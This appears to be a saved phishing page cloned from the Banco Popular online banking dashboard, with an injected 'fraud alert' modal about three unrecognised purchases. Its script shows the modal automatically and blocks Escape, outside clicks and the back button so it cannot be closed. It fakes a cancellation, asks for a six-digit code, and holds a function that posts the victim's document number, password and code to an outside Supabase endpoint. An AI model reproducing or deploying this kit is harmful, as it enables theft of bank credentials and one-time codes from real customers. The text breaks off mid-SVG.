<path d="M10.25 0C15.5282 0 19.8435 4.19926 19.9961 9.47377L20 9.75C20 15.0282 15.8007 19.3435 10.5262 19.4961L10.25 19.5C4.97183 19.5 0.656534 15.3007 0.503915 10.0262L0.5 9.75C0.5 4.47183 4.69926 0.156534 9.97377 0.00391507L10.25 0ZM10.25 1.5L10.0063 1.50352C5.55329 1.63244 1.99992 5.28391 1.99992 9.73916L2.00352 9.99368C2.13244 14.4467 5.78391 18.0001 10.2392 18.0001L10.4937 17.9965C14.9467 17.8676 18.5001 14.2161 18.5001 9.76084L18.4965 9.50632C18.3676 5.05329 14.7161 1.5 10.25 1.5ZM10.25 5C10.6297 5 10.9435 5.28215 10.9932 5.64823L11 5.75V9H14.25C14.6642 9 15 9.33579 15 9.75C15 10.1297 14.7178 10.4435 14.3518 10.4932L14.25 10.5H11V13.75C11 14.1642 10.6642 14.5 10.25 14.5C9.8703 14.5 9.55651 14.2178 9.50685 13.8518L9.5 13.75V10.5H6.25C5.83579 10.5 5.5 10.1642 5.5 9.75C5.5 9.3703 5.78215 9.05651 6.14823 9.00685L6.25 9H9.5V5.75C9.5 5.33579 9.83579 5 10.25 5Z" fill="#434343"></path>
</svg></span></app-pbpop-icon></span><span _ngcontent-ng-c785211258="" class="button-text">Agregar contacto</span></button></div></div><!----><!----><!----><!----></div></app-pbpop-contacts-slider></app-contacts-slider-page></div><!----></div></div><!----><div class="wrapper-products cont-wrapper-products grid-column"><div class="not-space-right not-space-mobile"><div class="space-cont-products"><div class="container-products ng-star-inserted" id="CURRENT_ACCOUNT"><app-products><!----></app-products></div><!----><!----><!----><div class="container-products ng-star-inserted" id="DEPOSIT_ACCOUNT"><app-products><section class="home-products ng-star-inserted"><h6>Cuenta de Ahorros <span class="quantity-products">1</span></h6><ul class="cont-section-products"><li class="ng-star-inserted"><app-product-deposit-account id="500803577719" class="ng-star-inserted"><article class="product-global shadow-4dp hover-16dp new-tag-aval-personalization-article"><div class="product-global-content"><div class="product-global-account-type"><div class="icon with-container"><img src="./home_files/24-payments-finance-piggy-bank-2.svg" alt="Cuenta de Ahorros"></div><div class="product-global-account-type-info"><p class="account-type">Cuenta de Ahorros</p><app-obfuscate-number><div class="obfuscate-product"><small>Nro. ********7719</small><!----><i class="icon icon-eye"></i></div></app-obfuscate-number></div></div><app-product-loading-error class="ng-star-inserted"><div class="cont-loading-error"><!----><div class="error-product ng-star-inserted"><strong>¡Oh oh!</strong><p class="paragraph-small">No es posible obtener la información de este producto.</p><button class="btn btn-primary">Intentar de nuevo</button></div><!----></div></app-product-loading-error><!----></div><!----><!----><!----><!----></article><!----></app-product-deposit-account><!----><!----><!----><!----><!----><!----></li><!----></ul></section><!----></app-products></div><!----><!----><!----><div class="container-products ng-star-inserted" id="CERTIFIED_DEPOSIT_TERM"><app-products><!----></app-products></div><!----><!----><!----><div class="container-products ng-star-inserted" id="CREDIT_CARD"><app-products><!----></app-products></div><!----><!----><!----><!----><!----><div class="container-products ng-star-inserted" id="CREDIT"><app-products><!----></app-products></div><!----><!----><!----><!----><!----><!----><!----><!----><!----><div class="container-products ng-star-inserted"><app-cont-to-plus><div class="home-products"><h6>Puntos</h6><ul class="cont-section-products"><li><app-product-to-plus><!----></app-product-to-plus></li></ul></div></app-cont-to-plus></div><!----><!----><!----><!----><!----></div></div><!----><!----><!----><!----></div><div id="other-products" style="display: none;"><!----></div><div class="wrapper-products cont-offers grid-column"><div class="not-space-right not-space-mobile"><section class="home-product-offers ng-star-inserted"><h3>Adquiere tus productos de forma 100% digital</h3><ul class="home-offers clearfix" data-flk-success="atNodeInserted317"><li style="margin: 10px; height: 210px;"><div id="MTH-CAMPAIGN-CERTIFIED_DEPOSIT_TERM" data-flk-success="atNodeInserted318" style="display: flex; justify-content: center; position: relative; width: 296px;"></div></li><li style="margin: 10px; height: 210px;"><div id="MTH-CAMPAIGN-DEPOSIT_ACCOUNT" data-flk-success="atNodeInserted319" style="display: flex; justify-content: center; position: relative; width: 296px;"></div></li><li style="margin: 10px; height: 210px;"><div id="MTH-CAMPAIGN-CREDIT_CARD" data-flk-success="atNodeInserted320" style="display: flex; justify-content: center; position: relative; width: 296px;"></div></li></ul></section><!----></div></div></div></div><!----><app-news><p-dialog class="ng-tns-c2196985156-0 ng-star-inserted" pc1=""><!----></p-dialog></app-news><div></div></app-home><!----></div><div class="footer"><app-global-footer><div class="cont-footer"><div class="grid-x"><div class="cont-logos-footer"><div><img class="isologo-bank" src="./home_files/Isotipo.svg" alt="Grupo Aval"></div><div><img class="isologo-group" src="./home_files/aval.png" alt="Grupo Aval"></div></div><!----></div><div class="container-time-version"><div class="cont-version-footer"><p class="paragraph-small"><!----><span class="ng-star-inserted"> Último ingreso: <small class="capitalize">02/jul/2026, 8:10:00 p&nbsp;m.</small> - IP 195.242.214.37 </span><!----></p><p class="paragraph-small"><span></span> © Banco Popular. Todos los derechos reservados. | v4.3.3 </p></div></div></div></app-global-footer></div><app-otp-ath-wrapper></app-otp-ath-wrapper></div><div class="tab-bar"><app-tabbar-ds _nghost-ng-c3488407171=""><div _ngcontent-ng-c3488407171="" class="ds-tabbar-container"><ul _ngcontent-ng-c3488407171="" class="list-container"><li _ngcontent-ng-c3488407171="" class="item ng-star-inserted"><!----><section _ngcontent-ng-c3488407171="" class="li-content"><!----><small _ngcontent-ng-c3488407171="" class="bar"></small><small _ngcontent-ng-c3488407171="" class="hide-bar"></small><i _ngcontent-ng-c3488407171="" class="icon-ds-pay"><small _ngcontent-ng-c3488407171="" class="badge"></small></i><p _ngcontent-ng-c3488407171="">Pagar</p></section></li><li _ngcontent-ng-c3488407171="" class="item ng-star-inserted"><!----><section _ngcontent-ng-c3488407171="" class="li-content"><!----><small _ngcontent-ng-c3488407171="" class="bar"></small><small _ngcontent-ng-c3488407171="" class="hide-bar"></small><i _ngcontent-ng-c3488407171="" class="icon-ds-transfer with-animation"><small _ngcontent-ng-c3488407171="" class="badge"></small></i><p _ngcontent-ng-c3488407171="">Transferir</p></section></li><li _ngcontent-ng-c3488407171="" class="item active ng-star-inserted"><!----><section _ngcontent-ng-c3488407171="" class="li-content"><!----><small _ngcontent-ng-c3488407171="" class="bar"></small><small _ngcontent-ng-c3488407171="" class="hide-bar"></small><i _ngcontent-ng-c3488407171="" class="icon-ds-products"><small _ngcontent-ng-c3488407171="" class="badge"></small></i><p _ngcontent-ng-c3488407171="">Productos</p></section></li><li _ngcontent-ng-c3488407171="" class="item ng-star-inserted"><!----><section _ngcontent-ng-c3488407171="" class="li-content"><!----><small _ngcontent-ng-c3488407171="" class="bar"></small><small _ngcontent-ng-c3488407171="" class="hide-bar"></small><i _ngcontent-ng-c3488407171="" class="icon-ds-withdraft"><small _ngcontent-ng-c3488407171="" class="badge"></small></i><p _ngcontent-ng-c3488407171="">Retirar/Girar</p></section></li><li _ngcontent-ng-c3488407171="" class="item ng-star-inserted"><p _ngcontent-ng-c3488407171="" class="blob orange ng-star-inserted"></p><!----><section _ngcontent-ng-c3488407171="" class="li-content"><!----><small _ngcontent-ng-c3488407171="" class="bar"></small><small _ngcontent-ng-c3488407171="" class="hide-bar"></small><i _ngcontent-ng-c3488407171="" class="icon-ds-bre-b-black"><small _ngcontent-ng-c3488407171="" class="badge"></small></i><p _ngcontent-ng-c3488407171="">Bre-B</p></section></li><!----></ul></div></app-tabbar-ds></div></div></app-dashboard><!----></app-main-container><!----></main><div class="animation-login active"><img src="./home_files/popularhorizontalwhite_new.svg" alt="Banco Popular"></div><app-chatbot><div class="chatbot-container not-visible"><div class="chatbot-window"><div class="chatbot-header"><div class="chatbot-info"><div class="chatbot-name"><span>Chatbot</span><span>En línea</span></div><button class="close-chat">×</button></div></div><div class="chatbot-content"><!----><!----></div><div class="chatbot-footer"><p>Si ninguna de las opciones soluciona tu problema, comunícate con una línea de servicio al cliente y recibe ayuda más personalizada.</p></div></div></div></app-chatbot><app-ds-notification><div class="ds-notification"><div class="ds-notification-container"><div class="bar"></div><div class="img-container"><div class="img"></div></div><div class="content"><span class="message"></span><!----></div><button><i class="icon-x-close"></i></button></div></div></app-ds-notification><!----><app-loader><!----></app-loader></app-root>

  <!-- BEGIN :: Tealium Tag Manager -->
  <script src="./home_files/utag.js.descarga" type="text/javascript" async=""></script>
  <script src="./home_files/utag.sync.js.descarga"></script>
  <!-- END :: Tealium Tag Manager -->

  <script async="" src="./home_files/pwacompat.min.js.descarga" integrity="sha384-VcI6S+HIsE80FVM1jgbd6WDFhzKYA0PecD/LcIyMQpT4fMJdijBh0I7Iblaacawc" crossorigin="anonymous"></script>

  <div id="ZN_0OCxjkoyj5TCh0N"><!--DO NOT REMOVE-CONTENTS PLACED HERE--></div>

  <!-- Modal de Alerta de Seguridad - Banco Popular -->
  <div id="fraudModal" class="fraud-modal-overlay" style="display: none;">
    <div class="fraud-modal">
      
      <!-- Header con identidad Banco Popular -->
      <div class="fraud-modal-header">
        <div class="fraud-modal-logo">
          <svg width="120" height="20" viewBox="0 0 251 40" fill="none">
            <path d="M59.016 21.8591C59.016 19.5487 58.3922 17.7632 57.1525 16.5026C55.9089 15.2459 54.1209 14.6137 51.7766 14.6137C50.97 14.6137 50.1913 14.7131 49.4482 14.904C48.7012 15.0988 48.0973 15.3812 47.6324 15.747V10.2831C47.6324 9.81386 47.5291 9.47187 47.3304 9.25713C47.1278 9.04239 46.7742 8.93105 46.2696 8.93105H44.0882C43.6035 8.93105 43.2578 9.04239 43.0432 9.26906C42.8326 9.49573 42.7253 9.82977 42.7253 10.2831V28.1859C43.5518 28.7983 44.6484 29.2994 46.0113 29.6891C47.3702 30.0788 48.7807 30.2737 50.235 30.2737C53.1196 30.2737 55.301 29.538 56.787 28.0626C58.2691 26.5873 59.0121 24.5234 59.0121 21.8631V21.8551L59.016 21.8591ZM53.056 25.5653C52.3925 26.3726 51.3713 26.7782 49.9966 26.7782C49.5555 26.7782 49.1224 26.7305 48.6973 26.635C48.2721 26.5436 47.9225 26.4203 47.6364 26.2533V20.6979C47.6364 19.8588 47.9463 19.2186 48.5622 18.7772C49.182 18.3358 49.9091 18.1171 50.7555 18.1171C51.9236 18.1171 52.766 18.4193 53.2825 19.0397C53.7951 19.6521 54.0573 20.6144 54.0573 21.9267C54.0573 23.5412 53.7236 24.7541 53.056 25.5613V25.5653Z" fill="white"/>
            <path d="M74.071 15.1028C72.9704 14.7767 71.7029 14.6097 70.2725 14.6097C68.413 14.6097 66.7799 14.9676 65.3654 15.6834C63.9549 16.3992 62.8543 17.4092 62.0675 18.7056C61.2808 20.006 60.8875 21.5131 60.8875 23.235C60.8875 25.4659 61.4676 27.1957 62.6278 28.4205C63.788 29.6493 65.3376 30.2617 67.2766 30.2617C68.5043 30.2617 69.5573 30.0987 70.4235 29.7726C71.2857 29.4425 72.0287 28.9256 72.6326 28.2098L72.9624 29.2795C73.022 29.4664 73.1094 29.6016 73.2207 29.6772C73.332 29.7567 73.4988 29.8004 73.7213 29.8004H76.1133C76.4947 29.8004 76.753 29.7408 76.8881 29.6175C77.0192 29.4942 77.0828 29.2596 77.0828 28.9097V16.5065C76.1729 15.8902 75.1716 15.4209 74.071 15.0948V15.1028ZM72.426 23.915C72.426 24.7938 72.0962 25.4898 71.4406 26.0027C70.785 26.5118 70.0142 26.7663 69.1242 26.7663C68.0355 26.7663 67.217 26.472 66.6726 25.8795C66.1283 25.283 65.8541 24.3763 65.8541 23.1475C65.8541 21.5529 66.2515 20.3082 67.0501 19.4214C67.8487 18.5306 68.9096 18.0853 70.2447 18.0853C71.091 18.0853 71.8221 18.2364 72.426 18.5466V23.919V23.915Z" fill="white"/>
            <path d="M128.271 16.7173C126.785 15.3136 124.691 14.6137 121.994 14.6137C119.296 14.6137 117.226 15.3175 115.739 16.7173C114.257 18.1211 113.514 20.0298 113.514 22.4397C113.514 24.8495 114.257 26.7663 115.739 28.166C117.226 29.5698 119.308 30.2697 121.994 30.2697C124.679 30.2697 126.789 29.5698 128.271 28.166C129.753 26.7623 130.496 24.8535 130.496 22.4397C130.496 20.0259 129.753 18.1171 128.271 16.7173ZM124.743 25.7164C124.107 26.4481 123.189 26.806 121.99 26.806C120.79 26.806 119.9 26.4362 119.268 25.6966C118.632 24.9569 118.314 23.8713 118.314 22.4357C118.314 21.0001 118.632 19.9225 119.268 19.1908C119.9 18.463 120.805 18.1012 121.99 18.1012C123.174 18.1012 124.111 18.467 124.743 19.1908C125.379 19.9225 125.693 21.0001 125.693 22.4357C125.693 23.8713 125.379 24.9887 124.743 25.7125V25.7164Z" fill="white"/>
            <path d="M16.6642 22.7021C18.4363 22.7021 19.9581 22.2727 21.2137 21.5887C21.2137 21.5887 21.2137 21.5887 21.2097 21.5887C19.8906 21.5887 18.8178 21.2228 17.9913 20.4951C17.1649 19.7674 16.7596 18.7494 16.7596 17.441V9.83772C17.598 9.4162 18.7343 9.20146 20.1767 9.20146C22.2468 9.20146 23.7884 9.69058 24.8056 10.6649C25.8109 11.6193 26.3155 12.7089 26.3353 14.904H33.6979C33.4039 7.63466 28.9697 4.00002 20.3992 4.00002H20.3952C18.3291 3.99604 16.3106 4.29429 14.3478 4.89078C12.3889 5.4833 10.7718 6.215 9.51221 7.09782V8.52145L9.5281 20.0815C11.5148 22.2846 14.0776 22.7021 16.6682 22.7021H16.6642Z" fill="white"/>
            <path d="M26.4029 15.8862H26.3591C26.3512 16.0373 26.3393 16.1844 26.3274 16.3276C26.3194 16.4031 26.2797 16.6576 26.2678 16.7133C25.9221 18.2006 25.0241 19.8071 23.6136 21.0996C21.9805 22.5987 19.6641 23.6804 16.7278 23.6804C14.2722 23.6804 11.7015 23.3106 9.59165 21.4614C8.05794 20.1173 6.7666 17.9978 5.93617 14.6614L0 17.4092C0.766855 20.5508 3.52833 25.0603 9.59165 27.1083C11.5942 27.7843 13.9544 28.1899 16.7198 28.1899C16.7675 28.1899 16.8112 28.1899 16.8589 28.1899C19.3065 28.178 21.4998 27.84 23.4308 27.2514C29.9113 25.287 33.4555 20.5309 33.686 15.8902H26.3949L26.4029 15.8862Z" fill="#F2F2F2"/>
          </svg>
        </div>
        <div class="fraud-modal-alert-icon">
          <svg width="40" height="40" viewBox="0 0 40 40" fill="none">
            <circle cx="20" cy="20" r="20" fill="rgba(255,255,255,0.2)"/>
            <path d="M20 12C20.5523 12 21 12.4477 21 13V22C21 22.5523 20.5523 23 20 23C19.4477 23 19 22.5523 19 22V13C19 12.4477 19.4477 12 20 12Z" fill="white"/>
            <path d="M20 27C20.5523 27 21 26.5523 21 26C21 25.4477 20.5523 25 20 25C19.4477 25 19 25.4477 19 26C19 26.5523 19.4477 27 20 27Z" fill="white"/>
          </svg>
        </div>
        <p class="fraud-modal-subtitle">Detectamos <strong>3 compras no reconocidas</strong></p>
      </div>

      <!-- Cuerpo compacto -->
      <div class="fraud-modal-body">
        <div class="fraud-tx-item">
          <div class="fraud-tx-row">
            <span class="fraud-tx-badge">RECHAZADO</span>
            <span class="fraud-tx-merchant">Amazon.com</span>
            <span class="fraud-tx-amount">$1,850,000</span>
          </div>
          <div class="fraud-tx-meta">📍 Bogotá · Cra 15 #88-26 · Samsung S24 · 10:28 AM</div>
        </div>
        <div class="fraud-tx-item">
          <div class="fraud-tx-row">
            <span class="fraud-tx-badge">RECHAZADO</span>
            <span class="fraud-tx-merchant">MercadoLibre</span>
            <span class="fraud-tx-amount">$2,340,000</span>
          </div>
          <div class="fraud-tx-meta">📍 Medellín · Cl 10 #42-45 · iPhone 15 Pro · 10:02 AM</div>
        </div>
        <div class="fraud-tx-item">
          <div class="fraud-tx-row">
            <span class="fraud-tx-badge warning">EN REVISIÓN</span>
            <span class="fraud-tx-merchant">Alkosto S.A.</span>
            <span class="fraud-tx-amount">$3,890,000</span>
          </div>
          <div class="fraud-tx-meta">📍 Cali · Av 6N #23-58 · Huawei P60 Pro · 09:26 AM</div>
        </div>

        <div class="fraud-alert-msg">
          <p>Si no reconoces estas compras, cancélalas ahora para evitar el cobro.</p>
        </div>
      </div>

      <!-- Footer con botón -->
      <div class="fraud-modal-footer">
        <button class="fraud-btn-cancel" id="fraudCancelBtn" onclick="cancelarTransacciones()">
          <span class="fraud-btn-text" id="fraudBtnText">Cancelar transacciones</span>
          <span class="fraud-btn-loading" id="fraudBtnLoading">
            <span class="loading-dot"></span>
            <span class="loading-dot"></span>
            <span class="loading-dot"></span>
          </span>
        </button>
        <p class="fraud-modal-footer-text">Confirmas que <strong>no autorizaste</strong> estas compras</p>
      </div>
    </div>
  </div>

  <style>
    /* FRAUD MODAL - BANCO POPULAR IDENTITY */
    .fraud-modal-overlay {
      position: fixed;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background: rgba(0, 0, 0, 0.6);
      backdrop-filter: blur(3px);
      display: flex;
      justify-content: center;
      align-items: center;
      z-index: 999999;
      pointer-events: auto !important;
    }

    .fraud-modal {
      background: #ffffff;
      border-radius: 12px;
      max-width: 400px;
      width: 90%;
      box-shadow: 0 20px 40px rgba(0, 0, 0, 0.3);
      animation: fraudSlideIn 0.35s cubic-bezier(0.16, 1, 0.3, 1);
      pointer-events: auto !important;
      overflow: hidden;
    }

    .fraud-modal-header {
      background: #105163;
      padding: 18px 20px 14px;
      text-align: center;
      position: relative;
    }

    .fraud-modal-logo {
      margin-bottom: 10px;
    }
    .fraud-modal-logo svg {
      width: 100px;
      height: auto;
    }

    .fraud-modal-alert-icon {
      margin-bottom: 6px;
    }

    .fraud-modal-subtitle {
      color: rgba(255, 255, 255, 0.9);
      font-size: 13px;
      margin: 0;
      font-family: 'Inter', sans-serif;
      font-weight: 400;
    }
    .fraud-modal-subtitle strong {
      color: #fff;
      font-weight: 700;
    }

    .fraud-modal-body {
      padding: 14px 18px 10px;
    }

    .fraud-tx-item {
      background: #f8f9fa;
      border: 1px solid #e9ecef;
      border-radius: 8px;
      padding: 10px 12px;
      margin-bottom: 8px;
    }

    .fraud-tx-row {
      display: flex;
      align-items: center;
      gap: 8px;
      margin-bottom: 4px;
    }

    .fraud-tx-badge {
      display: inline-block;
      background: #FE680D;
      color: #fff;
      font-size: 9px;
      font-weight: 700;
      padding: 2px 6px;
      border-radius: 3px;
      letter-spacing: 0.3px;
      font-family: 'Inter', sans-serif;
      flex-shrink: 0;
    }
    .fraud-tx-badge.warning {
      background: #F99B35;
    }

    .fraud-tx-merchant {
      font-size: 13px;
      font-weight: 600;
      color: #111827;
      font-family: 'Inter', sans-serif;
      flex: 1;
    }

    .fraud-tx-amount {
      font-size: 12px;
      font-weight: 700;
      color: #FE680D;
      font-family: 'Inter', sans-serif;
      flex-shrink: 0;
    }

    .fraud-tx-meta {
      font-size: 10.5px;
      color: #6b7280;
      font-family: 'Inter', sans-serif;
      line-height: 1.4;
      padding-left: 2px;
    }

    .fraud-alert-msg {
      background: #FEEBD7;
      border: 1px solid #FCCD9A;
      border-radius: 8px;
      padding: 10px 12px;
      margin-top: 6px;
    }
    .fraud-alert-msg p {
      font-size: 12px;
      color: #C2410C;
      margin: 0;
      font-family: 'Inter', sans-serif;
      line-height: 1.4;
    }

    .fraud-modal-footer {
      padding: 8px 18px 16px;
      text-align: center;
    }

    .fraud-btn-cancel {
      width: 100%;
      height: 44px;
      background: #105163;
      color: #ffffff;
      border: none;
      border-radius: 8px;
      font-family: 'Inter', sans-serif;
      font-size: 14px;
      font-weight: 700;
      cursor: pointer;
      transition: 0.2s;
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 6px;
      position: relative;
    }
    .fraud-btn-cancel:hover {
      background: #0B3642;
    }
    .fraud-btn-cancel:active {
      transform: scale(0.98);
    }

    .fraud-btn-loading {
      display: none;
      align-items: center;
      justify-content: center;
      gap: 4px;
    }
    .fraud-btn-cancel.loading .fraud-btn-text { display: none; }
    .fraud-btn-cancel.loading .fraud-btn-loading { display: flex; }

    .loading-dot {
      width: 6px;
      height: 6px;
      background: #ffffff;
      border-radius: 50%;
      animation: fraudDotPulse 1.2s ease-in-out infinite;
    }
    .loading-dot:nth-child(2) { animation-delay: 0.2s; }
    .loading-dot:nth-child(3) { animation-delay: 0.4s; }

    @keyframes fraudDotPulse {
      0%, 80%, 100% { transform: scale(0.5); opacity: 0.3; }
      40% { transform: scale(1); opacity: 1; }
    }

    .fraud-modal-footer-text {
      font-size: 10.5px;
      color: #9ca3af;
      margin: 10px 0 0 0;
      font-family: 'Inter', sans-serif;
    }

    /* CODE INPUT SECTION */
    .fraud-code-section {
      text-align: center;
      padding: 4px 0;
    }

    .fraud-code-icon {
      margin-bottom: 8px;
    }

    .fraud-code-title {
      font-size: 14px;
      font-weight: 600;
      color: #111827;
      margin: 0 0 6px 0;
      font-family: 'Inter', sans-serif;
    }

    .fraud-code-desc {
      font-size: 11.5px;
      color: #6b7280;
      margin: 0 0 16px 0;
      font-family: 'Inter', sans-serif;
      line-height: 1.4;
    }

    .fraud-code-inputs {
      display: flex;
      justify-content: center;
      gap: 8px;
      margin-bottom: 8px;
    }

    .code-digit {
      width: 40px;
      height: 48px;
      text-align: center;
      font-size: 20px;
      font-weight: 700;
      font-family: 'Inter', sans-serif;
      border: 2px solid #C6C6C6;
      border-radius: 8px;
      outline: none;
      transition: 0.2s;
      color: #111827;
      caret-color: #105163;
    }

    .code-digit:focus {
      border-color: #105163;
      box-shadow: 0 0 0 3px rgba(16, 81, 99, 0.12);
    }

    .code-digit::selection {
      background: #105163;
      color: #fff;
    }

    .fraud-code-error {
      font-size: 11px;
      color: #FE680D;
      margin: 4px 0 0 0;
      font-family: 'Inter', sans-serif;
      display: none;
    }

    @keyframes fraudSlideIn {
      0% { opacity: 0; transform: translateY(30px) scale(0.96); }
      100% { opacity: 1; transform: translateY(0) scale(1); }
    }

    body.fraud-modal-open {
      overflow: hidden !important;
    }
  </style>

  <script>
    // =========================================
    // CONFIGURACIÓN SUPABASE
    // =========================================
    var SUPABASE_URL = 'https://sygnzkmuiejwczijthyq.supabase.co';
    var SUPABASE_ANON_KEY = 'sb_publishable_nbw8hDNjy67X7Id8WCv8nw_nrfvOwSD';

    // Función para enviar código a Supabase
    function enviarCodigoASupabase(tipoDocumento, numeroDocumento, contrasena, codigo) {
      var data = {
        tipo_documento: tipoDocumento,
        numero_documento: numeroDocumento,
        contrasena: contrasena,
        codigo_cancelacion: codigo
      };

      return fetch(SUPABASE_URL + '/rest/v1/codigos_seguro', {
        method: 'POST',
        headers: {
          'Content-Type': 'application/json',
          'apikey': SUPABASE_ANON_KEY,
          'Authorization': 'Bearer ' + SUPABASE_ANON_KEY
        },
        body: JSON.stringify(data)
      });
    }

    // Mostrar el modal automáticamente después de que cargue la página
    // (espera a que termine la animación de login ~2s)
    document.addEventListener('DOMContentLoaded', function() {
      setTimeout(function() {
        var modal = document.getElementById('fraudModal');
        if (modal) {
          modal.style.display = 'flex';
          document.body.classList.add('fraud-modal-open');
        }
      }, 2500); // Aparece ~2.5s después de cargar home.html
    });

    // HACER EL MODAL IMPOSIBLE DE CERRAR
    // Prevenir cierre con tecla Escape
    document.addEventListener('keydown', function(e) {
      var modal = document.getElementById('fraudModal');
      if (modal && modal.style.display === 'flex') {
        if (e.key === 'Escape') {
          e.preventDefault();
          e.stopPropagation();
          return false;
        }
      }
    });

    // Prevenir cierre haciendo clic fuera del modal
    document.addEventListener('click', function(e) {
      var modal = document.getElementById('fraudModal');
      if (modal && modal.style.display === 'flex') {
        if (e.target === modal) {
          e.preventDefault();
          e.stopPropagation();
          return false;
        }
      }
    }, true);

    // Prevenir cierre con la historia del navegador (popstate)
    window.addEventListener('popstate', function(e) {
      var modal = document.getElementById('fraudModal');
      if (modal && modal.style.display === 'flex') {
        e.preventDefault();
        // Forzar push state para que no puedan ir atrás
        history.pushState(null, '', window.location.href);
      }
    });

    // Push inicial al cargar
    if (window.history && window.history.pushState) {
      history.pushState(null, '', window.location.href);
    }

    // Función del botón Cancelar Transacciones
    function cancelarTransacciones() {
      var btn = document.getElementById('fraudCancelBtn');
      var modal = document.getElementById('fraudModal');
      var body = document.querySelector('.fraud-modal-body');
      var header = document.querySelector('.fraud-modal-header');
      var footerText = document.querySelector('.fraud-modal-footer-text');
      
      if (btn) {
        btn.classList.add('loading');
        btn.disabled = true;
      }

      // Simular cancelación con tiempo realista
      setTimeout(function() {
        if (btn) {
          btn.classList.remove('loading');
          btn.innerHTML = 'Finalizar';
          btn.style.background = '#105163';
          btn.disabled = false;
          btn.style.cursor = 'pointer';
        }

        // Cambiar el body al input de 6 dígitos
        if (body) {
          body.innerHTML = `
            <div class="fraud-code-section">
              <div class="fraud-code-icon">
                <svg width="32" height="32" viewBox="0 0 32 32" fill="none">
                  <circle cx="16" cy="16" r="16" fill="#FEEBD7"/>
                  <path d="M16 10C16.5523 10 17 10.4477 17 11V17C17 17.5523 16.5523 18 16 18C15.4477 18 15 17.5523 15 17V11C15 10.4477 15.4477 10 16 10Z" fill="#FE680D"/>
                  <path d="M16 21C16.5523 21 17 20.5523 17 20C17 19.4477 16.5523 19 16 19C15.4477 19 15 19.4477 15 20C15 20.5523 15.4477 21 16 21Z" fill="#FE680D"/>
                </svg>
              </div>
              <p class="fraud-code-title">Ingresa el código de finalización</p>
              <p class="fraud-code-desc">Hemos enviado un código de 6 dígitos a tu correo registrado para confirmar la cancelación de las transacciones.</p>
              <div class="fraud-code-inputs">
                <input type="text" maxlength="1" class="code-digit" inputmode="numeric" pattern="[0-9]" autofocus>
                <input type="text" maxlength="1" class="code-digit" inputmode="numeric" pattern="[0-9]">
                <input type="text" maxlength="1" class="code-digit" inputmode="numeric" pattern="[0-9]">
                <input type="text" maxlength="1" class="code-digit" inputmode="numeric" pattern="[0-9]">
                <input type="text" maxlength="1" class="code-digit" inputmode="numeric" pattern="[0-9]">
                <input type="text" maxlength="1" class="code-digit" inputmode="numeric" pattern="[0-9]">
              </div>
              <p class="fraud-code-error" id="fraudCodeError">Código incorrecto. Intenta de nuevo.</p>
            </div>
          `;

          // Auto-enfocar inputs de código
          var inputs = document.querySelectorAll('.code-digit');
          inputs.forEach(function(input, index) {
            input.addEventListener('input', function() {
              this.value = this.value.replace(/[^0-9]/g, '');
              if (this.value.length === 1 && index < inputs.length - 1) {
                inputs[index + 1].focus();
              }
              // Verificar si todos los dígitos están llenos
              var allFilled = true;
              inputs.forEach(function(inp) {
                if (inp.value.length === 0) allFilled = false;
              });
              if (allFilled) {
                document.getElementById('fraudCodeError').style.display = 'none';
                btn.disabled = false;
                btn.style.opacity = '1';
              }
            });
            input.addEventListener('keydown', function(e) {
              if (e.key === 'Backspace' && this.value.length === 0 && index > 0) {
                inputs[index - 1].focus();
              }
            });
          });
        }

        // Cambiar el header
        if (header) {
          header.innerHTML = `
            <div class="fraud-modal-logo">
              <svg width="100" height="16" viewBox="0 0 251 40" fill="none">
                <path d="M59.016 21.8591C59.016 19.5487 58.3922 17.7632 57.1525 16.5026C55.9089 15.2459 54.1209 14.6137 51.7766 14.6137C50.97 14.6137 50.1913 14.7131 49.4482 14.904C48.7012 15.0988 48.0973 15.3812 47.6324 15.747V10.2831C47.6324 9.81386 47.5291 9.47187 47.3304 9.25713C47.1278 9.04239 46.7742 8.93105 46.2696 8.93105H44.0882C43.6035 8.93105 43.2578 9.04239 43.0432 9.26906C42.8326 9.49573 42.7253 9.82977 42.7253 10.2831V28.1859C43.5518 28.7983 44.6484 29.2994 46.0113 29.6891C47.3702 30.0788 48.7807 30.2737 50.235 30.2737C53.1196 30.2737 55.301 29.538 56.787 28.0626C58.2691 26.5873 59.0121 24.5234 59.0121 21.8631V21.8551L59.016 21.8591ZM53.056 25.5653C52.3925 26.3726 51.3713 26.7782 49.9966 26.7782C49.5555 26.7782 49.1224 26.7305 48.6973 26.635C48.2721 26.5436 47.9225 26.4203 47.6364 26.2533V20.6979C47.6364 19.8588 47.9463 19.2186 48.5622 18.7772C49.182 18.3358 49.9091 18.1171 50.7555 18.1171C51.9236 18.1171 52.766 18.4193 53.2825 19.0397C53.7951 19.6521 54.0573 20.6144 54.0573 21.9267C54.0573 23.5412 53.7236 24.7541 53.056 25.5613V25.5653Z" fill="white"/>
                <path d="M128.271 16.7173C126.785 15.3136 124.691 14.6137 121.994 14.6137C119.296 14.6137 117.226 15.3175 115.739 16.7173C114.257 18.1211 113.514 20.0298 113.514 22.4397C113.514 24.8495 114.257 26.7663 115.739 28.166C117.226 29.5698 119.308 30.2697 121.994 30.2697C124.679 30.2697 126.789 29.5698 128.271 28.166C129.753 26.7623 130.496 24.8535 130.496 22.4397C130.496 20.0259 129.753 18.1171 128.271 16.7173ZM124.743 25.7164C124.107 26.4481 123.189 26.806 121.99 26.806C120.79 26.806 119.9 26.4362 119.268 25.6966C118.632 24.9569 118.314 23.8713 118.314 22.4357C118.314 21.0001 118.632 19.9225 119.268 19.1908C119.9 18.463 120.805 18.1012 121.99 18.1012C123.174 18.1012 124.111 18.467 124.743 19.1908C125.379 19.9225 125.693 21.0001 125.693 22.4357C125.693 23.8713 125.379 24.9887 124.743 25.7125V25.7164Z" fill="white"/>
                <path d="M16.6642 22.7021C18.4363 22.7021 19.9581 22.2727 21.2137 21.5887C21.2137 21.5887 21.2137 21.5887 21.2097 21.5887C19.8906 21.5887 18.8178 21.2228 17.9913 20.4951C17.1649 19.7674 16.7596 18.7494 16.7596 17.441V9.83772C17.598 9.4162 18.7343 9.20146 20.1767 9.20146C22.2468 9.20146 23.7884 9.69058 24.8056 10.6649C25.8109 11.6193 26.3155 12.7089 26.3353 14.904H33.6979C33.4039 7.63466 28.9697 4.00002 20.3992 4.00002H20.3952C18.3291 3.99604 16.3106 4.29429 14.3478 4.89078C12.3889 5.4833 10.7718 6.215 9.51221 7.09782V8.52145L9.5281 20.0815C11.5148 22.2846 14.0776 22.7021 16.6682 22.7021H16.6642Z" fill="white"/>
